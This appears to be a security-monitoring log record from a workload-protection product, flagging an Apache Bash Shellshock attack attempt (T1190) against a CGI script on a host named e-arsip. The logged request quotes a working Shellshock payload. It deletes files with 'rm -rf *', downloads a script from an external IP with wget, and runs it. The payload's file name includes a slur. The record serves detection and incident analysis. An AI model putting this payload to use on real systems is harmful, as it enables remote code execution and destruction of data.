 Logged ruleName subRuleN endpointH endpointIp shost src dst duser dhost app remarks request processC fullPath processNa filePath actResult filePathNa threatNam processFi objectFilePa
logKey BF424572-9D10-C7FC-AAA3-589CDF682CF4_LI_01dec45f69f06e6ae35632dfc80246c9057bd5b4ccb1bdf5ca3df7273f9636c7
mDeviceGUID bf424572-9d10-c7fc-aaa3-589cdf682cf4
mpname Cloud One - Workload Security
mpver Deep Security/50.0.2591
pname Server & Workload Protection
productCode sds
pver 20.0.0.7943
remarks 10.88.56.117 - - [24/Jan/2024:20:48:43 +0700] "GET /cgi-bin/jarrewrite.sh HTTP/1.1" 302 240 "-" "() { :; }; echo ; /bin/bash -c 'rm -rf *; cd /tmp; wget http://104.168.5.4/nigg
a.sh; chmod 777 nigga.sh; ./nigga.sh'"
rt 2024-01-24T13:48:45.0000000Z
rtDate 2024-01-24T00:00:00.0000000Z
rtHour 13
rtWeekDay Wednesday
rt_utc 2024-01-24T13:48:45.0000000Z
ruleId 1003447
ruleName Web Server - Apache
senderGUID e329c379-754d-09ce-1f5d-923058cc1048
severity 8
shost e-arsip
src 10.88.56.117
subRuleId 80597
subRuleName ATTACK T1190: Apache Bash Shellshock attack attempt detected in access log.
uuid ed0922fe-6066-4bd8-a3ba-c1b4724de600